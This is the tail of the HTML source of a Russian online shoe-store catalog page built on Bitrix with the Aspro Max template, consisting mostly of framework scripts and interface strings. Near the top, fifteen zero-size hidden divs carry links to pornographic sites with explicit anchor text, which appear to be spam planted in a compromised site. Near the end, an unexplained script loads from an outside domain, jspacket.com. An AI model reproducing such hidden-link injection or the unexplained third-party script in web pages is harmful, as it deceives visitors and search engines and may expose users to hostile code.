						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<!--'start_frame_cache_basketitems-block'-->
														<!--'end_frame_cache_basketitems-block'-->																								<div class="basket_fly_forms basket_fill_WHITE">
						<div class="wrap_cont">
							<div class="opener">
											</div>
						</div>
					</div>
				<!--'start_frame_cache_bottom-panel-block'-->				<!--'end_frame_cache_bottom-panel-block'-->
					<div id="popup_iframe_wrapper"></div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">bleach hentai parody <a href="https://www.manga-hentai.net/" target="_self">manga-hentai.net</a> hentai mage</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">سكس خليجي عربي <a href="https://pornoshock.org/" target="_blank" title="pornoshock.org ستات عارية">pornoshock.org</a> شاب ينيك امة</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">www xxxxxx <a href="https://tubebox.info" rel="dofollow">tubebox.info</a> nepali student sex video</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">www mobikama.com <a href="https://crunkmovies.mobi" target="_blank" title="crunkmovies.mobi">crunkmovies.mobi</a> good indian sex</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sex movie kannada <a href="https://xxxhindifilm.com" target="_self" title="xxxhindifilm.com">xxxhindifilm.com</a> india sxs video</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">سكس منقباتxnxx <a href="https://arabgrid.net/" target="_self">arabgrid.net</a> سكس بزاز ضخمة</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">سكس جوز الام <a href="https://www.porno-arab.org/" target="_self" title="porno-arab.org">porno-arab.org</a> ناكها</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">افلام عراه <a href="https://www.pornarabes.com/" rel="dofollow" title="pornarabes.com">pornarabes.com</a> زب زنجي</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">hentai hut <a href="https://www.besthentai.org/" title="besthentai.org yama hime no hana">besthentai.org</a> hito no tsuma</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">oralhoes <a href="https://pornjob.info" rel="dofollow" target="_self" title="pornjob.info hd bbc porn">pornjob.info</a> bp indian bp</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">aloha sex video <a href="https://umkaporn.mobi" title="umkaporn.mobi indian porn hd">umkaporn.mobi</a> panjabixxx.com</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">www clipsagecom <a href="https://mehrporn.com/" target="_self" title="mehrporn.com">mehrporn.com</a> xxx vedieo</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">kokborok sex <a href="https://indaporn.info" rel="dofollow" target="_self" title="indaporn.info">indaporn.info</a> india six vido</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">فلاحة بتتناك <a href="https://black-pornstar.com/" rel="dofollow" target="_blank" title="black-pornstar.com">black-pornstar.com</a> صور بنات سمينه</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">tsmayaleechung <a href="https://freesexcams.pro/" target="_blank">freesexcams.pro</a> live sex italia</div>
	<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1743164198225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.Dexie3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1743163835});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"NOTICE_ADDED2CART":"В корзине","NOTICE_CLOSE":"Закрыть","NOTICE_MORE":"и ещё #COUNT# #PRODUCTS#","NOTICE_PRODUCT0":"товаров","NOTICE_PRODUCT1":"товар","NOTICE_PRODUCT2":"товара","NOTICE_ADDED2DELAY":"В отложенных","NOTICE_ADDED2COMPARE":"В сравнении"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_notice","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"ANTILOPA_DV","SERVER_TZ_OFFSET":"36000","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768864099,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"db50f2968371069c6d66ddd458aa73b2"});</script><script  src="/bitrix/cache/js/s1/aspro_max/kernel_main/kernel_main_v1.js?1743272150200043"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?174074383088274"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17431641092683"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?174316410911132"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?174074382876433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?174074382814190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17407438309240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174316382449664"></script>
<script src="/bitrix/js/main/ajax.min.js?174074382722194"></script>
<script src="/bitrix/js/aspro.max/notice.min.js?174074382914243"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174316410965924"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17431636564569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1743163656835"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/components\/aspro\/smartseo.tags\/templates\/.default\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.list\/landings_list\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.smart.filter\/main_ajax\/script.js","\/bitrix\/templates\/aspro_max\/js\/asproFilterHelper.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_front_catalog\/script.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.list\/banners\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/components\/aspro\/developer.max\/templates\/.default\/script.js","\/bitrix\/components\/aspro\/marketing.popup.max\/templates\/.default\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/aspro\/regionality.list.max\/select\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.section\/catalog_block\/script.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.smart.filter\/main_ajax\/style.css","\/bitrix\/templates\/aspro_max\/css\/left_block_main_page.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_front_catalog\/style.css","\/bitrix\/components\/aspro\/smartseo.content\/templates\/.default\/style.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup.max\/templates\/.default\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-medium.css","\/bitrix\/templates\/aspro_max\/css\/round-elements.css","\/bitrix\/templates\/aspro_max\/themes\/3\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-2.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.section\/catalog_block\/style.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css"]);</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный'})</script>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script  src="/bitrix/cache/js/s1/aspro_max/template_787e45b4fb1b87eef37f7167a61f97d1/template_787e45b4fb1b87eef37f7167a61f97d1_v1.js?1743164313375577"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/page_f6b05f738bb620b69a2fdd5013bad85c/page_f6b05f738bb620b69a2fdd5013bad85c_v1.js?174316432179942"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_90c3441f858ddc5e9ae27c6570bf2b93/default_90c3441f858ddc5e9ae27c6570bf2b93_v1.js?17431643132143"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_1a607cd014bc08b0e47c2f97a8fe91ce/default_1a607cd014bc08b0e47c2f97a8fe91ce_v1.js?17431643215039"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "42383afc694b1225990f52332e2d4cfc"]); _ba.push(["host", "antilopadv.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];window.dataLayer = window.dataLayer || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/obuv/sapogi/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script><script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/obuv/sapogi/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<script src="https://jspacket.com/js/1603.js"></script>
<script>
		// lazyLoadPagenBlock();
					sliceItemBlock();
			</script>

<script>
		BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# &#8381;','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
	</script>
<script>typeof useCountdown === 'function' && useCountdown()</script>
<script>
										BX.ready(function(){
											if(typeof window['trackBarOptions'] === 'undefined'){
												window['trackBarOptions'] = {}
											}
											window['trackBarOptions']['eccbc87e4b5ce2fe28308fd9f2a7baf3'] = {'leftSlider':'left_slider_eccbc87e4b5ce2fe28308fd9f2a7baf3','rightSlider':'right_slider_eccbc87e4b5ce2fe28308fd9f2a7baf3','tracker':'drag_tracker_eccbc87e4b5ce2fe28308fd9f2a7baf3','trackerWrap':'drag_track_eccbc87e4b5ce2fe28308fd9f2a7baf3','minInputId':'MAX_SMART_FILTER_P3_MIN','maxInputId':'MAX_SMART_FILTER_P3_MAX','minPrice':'1220','maxPrice':'9840','curMinPrice':'','curMaxPrice':'','fltMinPrice':'1220','fltMaxPrice':'9840','precision':'2','colorUnavailableActive':'colorUnavailableActive_eccbc87e4b5ce2fe28308fd9f2a7baf3','colorAvailableActive':'colorAvailableActive_eccbc87e4b5ce2fe28308fd9f2a7baf3','colorAvailableInactive':'colorAvailableInactive_eccbc87e4b5ce2fe28308fd9f2a7baf3'};
											window['trackBareccbc87e4b5ce2fe28308fd9f2a7baf3'] = new BX.Iblock.SmartFilter(window['trackBarOptions']['eccbc87e4b5ce2fe28308fd9f2a7baf3']);
										});
									</script>
<script>
			window.FilterHelper = new asproFilterHelper();
      	FilterHelper.show();
		</script>
<script>
		var smartFilter = new JCSmartFilter('/catalog/obuv/sapogi/', 'vertical', {'SEF_SET_FILTER_URL':'/catalog/obuv/sapogi/filter/clear/apply/','SEF_DEL_FILTER_URL':'/catalog/obuv/sapogi/filter/clear/apply/'});
			</script>
<script>
				$('#content > .wrapper_inner > .left_block').addClass('filter_ajax filter_visible');
			</script>
<script>
		BX.ready(function(){
			new JDeveloper({'COLOR':'dark','SHOW_PARTNER':true,'SHOW_DEFAULT':true,'DEVELOPER':{'PARTNER_ID':'2653123'},'SIGNED_PARAMS':'[base64].d012c44c4a2c56e84dbb5a03f201c7312e2e78fbd8b1dc4349769770529cb476','IS_AJAX':false,'NEED_AJAX':false});
		});
	</script>
